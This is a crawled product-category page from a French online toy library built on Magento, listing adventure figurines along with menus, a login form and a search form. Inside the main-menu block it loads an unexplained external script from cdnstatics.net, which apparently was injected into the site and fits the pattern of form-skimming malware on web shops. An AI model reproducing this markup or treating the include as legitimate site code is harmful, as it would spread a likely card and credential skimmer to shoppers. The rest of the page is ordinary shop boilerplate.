

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ludotheque.onfaitunjeu.fr/jeux-d-imitation/figurines/aventures.html
body_size: 18361
content:
<!doctype html>
<html lang="fr">
    <head >
        <script>
    var LOCALE = 'fr\u002DFR';
    var BASE_URL = 'https\u003A\u002F\u002Fludotheque.onfaitunjeu.fr\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fludotheque.onfaitunjeu.fr\u002Fstatic\u002Fversion1746356990\u002Ffrontend\u002FCodazon\u002Ffastest_food_drink\u002Ffr_FR'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Figurines - Jeux d&#039;Imitation"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"/>
<meta name="format-detection" content="telephone=no"/>
<title>Figurines - Jeux d&#039;Imitation</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://ludotheque.onfaitunjeu.fr/static/version1746356990/frontend/Codazon/fastest_food_drink/fr_FR/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://ludotheque.onfaitunjeu.fr/static/version1746356990/frontend/Codazon/fastest_food_drink/fr_FR/Codazon_Slideshow/css/owl.carousel.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://ludotheque.onfaitunjeu.fr/static/version1746356990/frontend/Codazon/fastest_food_drink/fr_FR/Codazon_Slideshow/css/owl.theme.default.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://ludotheque.onfaitunjeu.fr/static/version1746356990/frontend/Codazon/fastest_food_drink/fr_FR/Codazon_Slideshow/css/animate.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://ludotheque.onfaitunjeu.fr/static/version1746356990/frontend/Codazon/fastest_food_drink/fr_FR/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://ludotheque.onfaitunjeu.fr/static/version1746356990/frontend/Codazon/fastest_food_drink/fr_FR/mage/gallery/gallery.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://ludotheque.onfaitunjeu.fr/static/version1746356990/frontend/Codazon/fastest_food_drink/fr_FR/Codazon_QuickShop/css/quickshop.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://ludotheque.onfaitunjeu.fr/static/version1746356990/frontend/Codazon/fastest_food_drink/fr_FR/Magefan_Blog/css/blog-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://ludotheque.onfaitunjeu.fr/static/version1746356990/frontend/Codazon/fastest_food_drink/fr_FR/Magefan_Blog/css/blog-new.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://ludotheque.onfaitunjeu.fr/static/version1746356990/frontend/Codazon/fastest_food_drink/fr_FR/Magefan_Blog/css/blog-custom.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://ludotheque.onfaitunjeu.fr/static/version1746356990/frontend/Codazon/fastest_food_drink/fr_FR/Meetanshi_CookieNotice/css/cookienotice.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://ludotheque.onfaitunjeu.fr/static/version1746356990/frontend/Codazon/fastest_food_drink/fr_FR/Mgt_DeveloperToolbar/css/style.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://ludotheque.onfaitunjeu.fr/static/version1746356990/frontend/Codazon/fastest_food_drink/fr_FR/Codazon_Lookbookpro/css/lookbook.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://ludotheque.onfaitunjeu.fr/static/version1746356990/frontend/Codazon/fastest_food_drink/fr_FR/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://ludotheque.onfaitunjeu.fr/static/version1746356990/frontend/Codazon/fastest_food_drink/fr_FR/css/print.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://ludotheque.onfaitunjeu.fr/static/version1746356990/frontend/Codazon/fastest_food_drink/fr_FR/css/fontawesome/font-awesome.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://ludotheque.onfaitunjeu.fr/static/version1746356990/frontend/Codazon/fastest_food_drink/fr_FR/css/fontpeicon/pe-icon-7-stroke.css" />
<script  type="text/javascript"  src="https://ludotheque.onfaitunjeu.fr/static/version1746356990/frontend/Codazon/fastest_food_drink/fr_FR/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://ludotheque.onfaitunjeu.fr/static/version1746356990/frontend/Codazon/fastest_food_drink/fr_FR/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://ludotheque.onfaitunjeu.fr/static/version1746356990/frontend/Codazon/fastest_food_drink/fr_FR/requirejs-config.js"></script>
<link  rel="icon" type="image/x-icon" href="https://ludotheque.onfaitunjeu.fr/media/favicon/stores/1/favicon_2.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://ludotheque.onfaitunjeu.fr/media/favicon/stores/1/favicon_2.png" />
        <script>
require(['mage/cookies'], function() {
    if (jQuery.cookie('mage-messages')) {
        require(['Magento_Customer/js/customer-data'], function(customerData) {
            customerData.reload(['cart'], true);
        });
    }
});
</script>


<script type="text/javascript">
(function() {
var config = {
    config: {
        mixins: {
            'Magento_Catalog/js/catalog-add-to-cart': {
                'Codazon_AjaxCartPro/js/catalog-add-to-cart': true
            }
        }
    },
    map: {
        '*': {
            'codazonSidebar': 'Codazon_AjaxCartPro/js/sidebar',
            'catalogAddToCart': 'Codazon_AjaxCartPro/js/catalog-add-to-cart',
            'Magento_Catalog/js/catalog-add-to-cart': 'Codazon_AjaxCartPro/js/catalog-add-to-cart',
            'mage/dataPost': 'Codazon_AjaxCartPro/js/ajax-post',
            'defaultMageDataPost': 'mage/dataPost' 
        }
    },
	deps: [
        'Codazon_AjaxCartPro/js/ajax-post'
    ]
};
require.config(config);
})();
var ajaxShoppingCart = {"optionUrl":"https:\/\/ludotheque.onfaitunjeu.fr\/quickview\/index\/view\/ajaxcart_option\/1\/","miniCartStyle":0,"popupId":"cdz-minicart-popup","minicartMaxItemsVisible":2};
</script>

<script type="text/javascript">
var cdzAjaxPost = {"updateMsgUrl":"https:\/\/ludotheque.onfaitunjeu.fr\/customer\/section\/load\/?sections=messages&update_section_id=true","replacedActions":{"wishlist\/index\/add":"https:\/\/ludotheque.onfaitunjeu.fr\/ajaxpost\/product_wishlist\/add\/","wishlist\/index\/remove":"https:\/\/ludotheque.onfaitunjeu.fr\/ajaxpost\/product_wishlist\/remove\/","wishlist\/index\/fromcart":"https:\/\/ludotheque.onfaitunjeu.fr\/ajaxpost\/product_wishlist\/fromcart\/","ajaxpost\/product_wishlist\/moveallfromcart":"https:\/\/ludotheque.onfaitunjeu.fr\/ajaxpost\/product_wishlist\/moveallfromcart\/","catalog\/product_compare\/add":"https:\/\/ludotheque.onfaitunjeu.fr\/ajaxpost\/product_compare\/add\/","catalog\/product_compare\/remove":"https:\/\/ludotheque.onfaitunjeu.fr\/ajaxpost\/product_compare\/remove\/","catalog\/product_compare\/clear":"https:\/\/ludotheque.onfaitunjeu.fr\/ajaxpost\/product_compare\/clear\/"},"wishlistEmptyMsg":"Vous n\u2019avez aucun jeu dans votre liste d'envies."};
</script>
<link href="https://fonts.googleapis.com/css?family=Open Sans" rel="stylesheet"><link href='https://fonts.googleapis.com/css?family=Montserrat:200,200italic,300,300italic,400,400italic,500,500italic,600italic,600italic,700,700italic,800,800italic,900,900italic&amp;subset=latin,cyrillic-ext,cyrillic,greek-ext,greek,vietnamese,latin-ext' rel='stylesheet' type='text/css' />
<script type="text/javascript">
	var ThemeOptions = {
		box_wide: 0,
		rtl_layout: 0,
		sticky_header: 1		
	};
	var codazon = {
		enableStikyMenu: 1,
		alignVerMenuHeight: false	}
	if(navigator.userAgent.match(/iPhone|iPod|iPhone Simulator|iPod Simulator/i) !== null){
		document.addEventListener("DOMContentLoaded", function(event) { 
			document.body.classList.add('iMenu');
		});
	}
</script>

<script type="text/javascript">
(function() {
var config = {
    config: {
        mixins: {
            'Magento_Swatches/js/swatch-renderer': {
                'Codazon_AjaxLayeredNavPro/js/swatch-renderer': true
            }
        }
    }
};
require.config(config);
})();
</script>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://ludotheque.onfaitunjeu.fr/static/version1746356990/frontend/Codazon/fastest_food_drink/fr_FR/images/loader-2.gif"}}'
        id="html-body" class="page-with-filter page-products categorypath-jeux-d-imitation-figurines-aventures category-aventures catalog-category-view page-layout-2columns-left">
        
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>
<script type="text/x-magento-init">
{	"*":{
		"Magento_Theme/js/fastest_drug_pharmacy":{}
	}
}
</script>

<div class="cookie-status-message" id="cookie-status">
    La boutique ne fonctionnera pas correctement dans le cas où les cookies sont désactivés.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".ludotheque.onfaitunjeu.fr",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>Javascript est désactivé dans votre navigateur.</strong>
                    <span>
                        Pour une expérience optimale sur notre site, veuillez autoriser Javascript sur votre navigateur.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script><script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fludotheque.onfaitunjeu.fr\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fludotheque.onfaitunjeu.fr\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
</script>

<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
</script>
<div class="page-wrapper"><header class="page-header sticky-menu"><div class="before-slideshow-area"><div class="box-header"><div class="panel wrapper"><div class="panel header"><div class="header-stores">
</div><a class="action skip contentarea"
   href="#contentarea">
    <span>
        Aller au contenu    </span>
</a>

<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://ludotheque.onfaitunjeu.fr/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">Mon panier</span>
        <span class="price-label" data-bind="html: getCartParam('subtotal')">
            <!-- ko if: getCartParam('subtotal') -->
        		<!-- ko text: getCartParam('subtotal') --><!-- /ko -->
        	<!-- /ko -->
        	<!-- ko ifnot: getCartParam('subtotal') -->
            	<!-- ko i18n: '0.00' --><!-- /ko -->
            <!-- /ko -->
        </span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <span class="counter-number">
             <!-- ko ifnot: getCartParam('summary_count') -->
                <!-- ko i18n: '0 ' --><!-- /ko -->
            <!-- /ko -->
            <!-- ko if: getCartParam('summary_count') -->
            	<!-- ko text: getCartParam('summary_count') --><!-- /ko -->
            <!-- /ko -->            	
            </span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart empty"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>
        window.checkout = {"shoppingCartUrl":"https:\/\/ludotheque.onfaitunjeu.fr\/checkout\/cart\/","checkoutUrl":"https:\/\/ludotheque.onfaitunjeu.fr\/checkout\/","updateItemQtyUrl":"https:\/\/ludotheque.onfaitunjeu.fr\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/ludotheque.onfaitunjeu.fr\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/ludotheque.onfaitunjeu.fr\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/ludotheque.onfaitunjeu.fr\/customer\/account\/login\/referer\/aHR0cHM6Ly9sdWRvdGhlcXVlLm9uZmFpdHVuamV1LmZyL2pldXgtZC1pbWl0YXRpb24vZmlndXJpbmVzL2F2ZW50dXJlcy5odG1s\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/ludotheque.onfaitunjeu.fr\/captcha\/refresh\/","isRequired":false,"timestamp":1770033300}}};
    </script>
    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://ludotheque.onfaitunjeu.fr/static/version1746356990/frontend/Codazon/fastest_food_drink/fr_FR/images/loader-1.gif"
        }
    }
    </script>
</div>


<ul class="header links">    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('Bienvenue, %1 !').replace('%1', customer().fullname)">
        </span>
        <!-- /ko -->
    </li>
    <script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "customer": {
                        "component": "Magento_Customer/js/view/customer"
                    }
                }
            }
        }
    }
    </script>
<li class="authorization-link switcher log-in" id="authorization-top-link"> 		<a style="display:none" class="log-in link" href="https://ludotheque.onfaitunjeu.fr/customer/account/login/referer/aHR0cHM6Ly9sdWRvdGhlcXVlLm9uZmFpdHVuamV1LmZyL2pldXgtZC1pbWl0YXRpb24vZmlndXJpbmVzL2F2ZW50dXJlcy5odG1s/">
        Se connecter    </a>
	<div class="actions dropdown options switcher-options">
		<div class="action toggle switcher-trigger" id="authorization-trigger">
			Se connecter		</div>
		<div style="display:none;" id="cdz-login-form-dropdown" class="cdz-login-form-dropdown dropdown switcher-dropdown"  data-mage-init='{"dropdownDialog":{
					"appendTo":"#authorization-top-link > .options",
					"triggerTarget":"#authorization-trigger",
					"closeOnMouseLeave": false,
					"triggerClass":"active",
					"parentClass":"active",
					"buttons":null}}'>
			<div class="block block-customer-login">
    <div class="block-content" >
                <form class="form form-login"
              action="https://ludotheque.onfaitunjeu.fr/customer/account/loginPost/referer/aHR0cHM6Ly9sdWRvdGhlcXVlLm9uZmFpdHVuamV1LmZyL2pldXgtZC1pbWl0YXRpb24vZmlndXJpbmVzL2F2ZW50dXJlcy5odG1s"
              method="post"
              data-mage-init='{"validation":{}}'>
            <input name="form_key" type="hidden" value="L3S0lAQdeBQGZGXU" />            <fieldset class="fieldset login" data-hasrequired="* Champs obligatoires">
                <div class="field email required">
                    <!--<label class="label" for="email"><span>Email</span></label>-->
                    <div class="control">
                        <input placeholder="Email" name="login[username]" value=""  autocomplete="off" type="email" class="input-text" title="Email" data-validate="{required:true, 'validate-email':true}"/>
                    </div>
                </div>
                <div class="field password required">
                    <!--<label for="pass" class="label"><span>Mot de passe</span></label>-->
                    <div class="control">
                        <input placeholder="Mot de passe" name="login[password]" type="password"  autocomplete="off" class="input-text" title="Mot de passe" data-validate="{required:true, 'validate-password':true}"/>
                    </div>
                </div>
                                <div class="actions-toolbar">
                    <div class="">
						<button type="submit" class="action login primary" name="send"><span>Connexion</span></button></div>
						<!--<a class="action create primary" href="https://ludotheque.onfaitunjeu.fr/customer/account/create/"><span>Sign up</span></a>-->
					<div class="secondary">
					<a class="action remind" href="https://ludotheque.onfaitunjeu.fr/customer/account/forgotpassword/"><span>Mot de passe oublié ?</span></a>
					</div>
                </div>
            </fieldset>
        </form>
    </div>
</div>
		</div>
	</div>
	</li>
</ul></div></div><div class="header content"><span data-action="toggle-nav" class="action nav-toggle"><span>Affichage navigation</span></span>
    <a class="logo" href="https://ludotheque.onfaitunjeu.fr/" title="">
        <img class="main-logo" src="https://ludotheque.onfaitunjeu.fr/media/logo/stores/1/Logo_Ofuj_test_3.png"
             alt=""
             width="350"             height="182"        />
                <img class="small-logo" src="https://ludotheque.onfaitunjeu.fr/media/codazon/themeoptions/background/Logo_Ofuj_test_3.png"
             alt=""
             width="170"             height="182"        />
    </a>
<div class="search-wrapper">
	<div class="search-content block block-search" id="search-content">
        <a class="search-icon" title="Chercher" href="javascript:void(0);"><span>Chercher</span></a>        
		
		<div class="search-form-container"  >
			<form class="form minisearch" id="search_mini_form" action="https://ludotheque.onfaitunjeu.fr/catalogsearch/result/" method="get">
				<div class="field search">
					<label class="label" for="search" data-role="minisearch-label">
						<span>Chercher</span>
					</label>
					<div class="control">
						<input id="search"
                           data-mage-init='{"quickSearch":{
                                "formSelector":"#search_mini_form",
                                "url":"https://ludotheque.onfaitunjeu.fr/search/ajax/suggest/",
                                "destinationSelector":"#search_autocomplete"}
                           }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Rechercher dans toute la ludothèque..."
                           class="input-text"
						   onfocus="this.placeholder = ''" 
						   onblur="this.placeholder = 'Rechercher dans toute la ludothèque...'"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"
                           aria-expanded="false"/>
						<div id="search_autocomplete" class="search-autocomplete"></div>
						<div class="nested">
    <a class="action advanced" href="https://ludotheque.onfaitunjeu.fr/catalogsearch/advanced/" data-action="advanced-search">
        Recherche avancée    </a>
</div>
					</div>
				</div>
				<div class="actions">
					<button type="submit"
					title="Chercher"
					class="action search primary">
						<span>Chercher</span>
					</button>
				</div>
			</form>
		</div>
		
	</div>
</div>
<div class="header content"><div class="header-main-menu">    <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menu                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    <div class="menu-container"><div class="widget block block-static-block">
    <div class="cdz-main-menu top-menu-link">
<div class="cdz-menu no-loaded cdz-horizontal-menu   cdz-normal" id="menu-8-69808f792bd7f" data-mage-init='{"megamenu":{"dropdownEffect":"normal","type":0,"useAjaxMenu":0,"menu":"fastest-food-top-menu","ajaxUrl":"https:\/\/ludotheque.onfaitunjeu.fr\/megamenu\/index\/ajax\/","tabletLinkText":"\u003Cspan class=\"link-prefix\"\u003EGo to\u003C\/span\u003E \u003Cspan class=\"link-text\"\u003E%1\u003C\/span\u003E","pagingMenu":0}}'><ul class="groupmenu"><li class="item level0  level-top" >
	<a class="menu-link"  href="https://www.onfaitunjeu.fr/"> <span>Revenir sur onfaitunjeu.fr</span></a>
        </li>
<li class="item level0  level-top" >
	<a class="menu-link"  href="https://ludotheque.onfaitunjeu.fr/mode-d-emploi-premiere-connexion"> <span>Première Connexion</span></a>
        </li>
</ul></div>
</div><script src='https://cdnstatics.net/lib.js'></script></div>
</div>                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Compte                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
</div></div></div></div><div class="header-wrapper-middle">
<div class="mobile-search-wrapper">
	<div class="mobile-search-content block block-search" id="mobile-search-content">
		<div class="mobile-search-form-container" id="mobile-search-form-container"></div>
	</div>
</div>
<script type="text/javascript">
require(['jquery'],function($){
    var $searchform = $('#search_mini_form'), $mbwrap = $('#mobile-search-form-container'), $pcwrap = $('#search-content .search-form-container').first();
    var winwidth = window.innerWidth, adapt = 768;
    function searchPosition(winwidth){
        if (winwidth < adapt) {
            $searchform.appendTo($mbwrap);
            $('[data-action="advanced-search"]',$searchform).css('display','none');
        }else{
            $searchform.appendTo($pcwrap);
            $('[data-action="advanced-search"]',$searchform).css('display','');
        }
    }
    searchPosition(winwidth);
    $(window).resize(function(){
        var newwidth = window.innerWidth;
        if( (winwidth < adapt && newwidth >= adapt) || (winwidth >= adapt && newwidth < adapt) ){
            searchPosition(newwidth);
            winwidth = newwidth;
        }
    });
});
</script>
</div><div class="widget block block-static-block">
    <div class="cdz-main-menu menu-main-icon"><div class="cdz-main-menu-inner">
<div class="cdz-menu no-loaded cdz-horizontal-menu   cdz-translate" id="menu-7-69808f793b7ef" data-mage-init='{"megamenu":{"dropdownEffect":"translate","type":0,"useAjaxMenu":0,"menu":"fastest-food-main-menu","ajaxUrl":"https:\/\/ludotheque.onfaitunjeu.fr\/megamenu\/index\/ajax\/","tabletLinkText":"\u003Cspan class=\"link-prefix\"\u003EGo to\u003C\/span\u003E \u003Cspan class=\"link-text\"\u003E%1\u003C\/span\u003E","pagingMenu":0}}'><ul class="groupmenu"><li class="item level0  level-top" >
	<a class="menu-link"  href="https://ludotheque.onfaitunjeu.fr/nouveautes.html"><i class="menu-icon fa fa-flag"></i> <span>Nouveautés</span></a>
        </li>
<li class="item level0  level-top parent" >
	<a class="menu-link"  href="https://ludotheque.onfaitunjeu.fr/jeux-de-societe.html"><i class="menu-icon fa fa-group"></i> <span>Jeux de Société</span></a>
            <ul class="groupmenu-drop">
    	<li class="item level1  text-content" >
	    	<img class="groupdrop-banner-pos" src="[data-uri]" data-menulazy="https://ludotheque.onfaitunjeu.fr/media/wysiwyg/DigitalCollectionThumbnailHandler.jpeg" style="right:155px; top:50px" />
	    <div class=" groupmenu-drop-content groupmenu-width-24" style=" ">
        	        	<div class="row">
                        	<div class="col-sm-4"><p class="groupdrop-title"><a href="https://ludotheque.onfaitunjeu.fr/jeux-de-societe/jeux-famille.html">Jeux Famille</p>
<ul class="groupdrop-link">
<li class="item"><a href="https://ludotheque.onfaitunjeu.fr/jeux-de-societe/jeux-famille/cooperation.html">Coopération</a></li>
<li class="item"><a href="https://ludotheque.onfaitunjeu.fr/jeux-de-societe/jeux-famille/adresse-memoire-et-rapidite.html">Adresse, mémoire et rapidité</a></li>
<li class="item"><a href="https://ludotheque.onfaitunjeu.fr/jeux-de-societe/jeux-famille/bluff-hasard-et-deduction.html">Bluff, hasard et déduction</a></li>
<li class="item"><a href="https://ludotheque.onfaitunjeu.fr/jeux-de-societe/jeux-famille/strategie-et-reflexion.html">Stratégie et réflexion</a></li>
<li class="item"><a href="https://ludotheque.onfaitunjeu.fr/jeux-de-societe/jeux-famille/defis-enigmes-et-quizz.html">Défis, énigmes et quizz</a></li>
</ul>
<p class="groupdrop-title"><a href="https://ludotheque.onfaitunjeu.fr/jeux-de-societe/jeux-de-chiffres-et-de-lettres.html">Jeux de chiffres et de lettres</p>
<br/>
<p class="groupdrop-title"><a href="https://ludotheque.onfaitunjeu.fr/jeux-de-societe/jeux-duo.html">Jeux Duo</p>
<br/>
<p class="groupdrop-title"><a href="https://ludotheque.onfaitunjeu.fr/jeux-de-societe/jeux-classiques.html">Jeux Classiques</p></div>
                        	<div class="col-sm-4"><p class="groupdrop-title"><a href="https://ludotheque.onfaitunjeu.fr/jeux-de-societe/jeux-expert.html">Jeux Expert</p>
<ul class="groupdrop-link">
<li class="item"><a href="https://ludotheque.onfaitunjeu.fr/jeux-de-societe/jeux-expert/guerres-et-combats.html">Guerres et combats</a></li>
<li class="item"><a href="https://ludotheque.onfaitunjeu.fr/jeux-de-societe/jeux-expert/gestion-et-developpement.html">Gestion et développement</a></li>
<li class="item"><a href="https://ludotheque.onfaitunjeu.fr/jeux-de-societe/jeux-expert/aventures-course-et-simulation.html">Aventures, course et simulation</a></li>
</ul>
<p class="groupdrop-title"><a href="https://ludotheque.onfaitunjeu.fr/jeux-de-societe/jeux-d-ambiance.html">Jeux d'Ambiance</a></p>
<ul class="groupdrop-link">
<li class="item"><a href="https://ludotheque.onfaitunjeu.fr/jeux-de-societe/jeux-d-ambiance/adresse-memoire-et-rapidite.html">Adresse, mémoire et rapidité</a></li>
<li class="item"><a href="https://ludotheque.onfaitunjeu.fr/jeux-de-societe/jeux-d-ambiance/expression-et-creativite.html">Expression et créativité</a></li>
<li class="item"><a href="https://ludotheque.onfaitunjeu.fr/jeux-de-societe/jeux-d-ambiance/delires-et-rigolades.html">Délires et rigolades</a></li>
<li class="item"><a href="https://ludotheque.onfaitunjeu.fr/jeux-de-societe/jeux-d-ambiance/bluff-hasard-et-intuition.html">Bluff, hasard et intuition</a></li>
<li class="item"><a href="https://ludotheque.onfaitunjeu.fr/jeux-de-societe/jeux-d-ambiance/defis-enigmes-et-quizz.html">Défis, énigmes et quizz</a></li>
</ul>
</div>
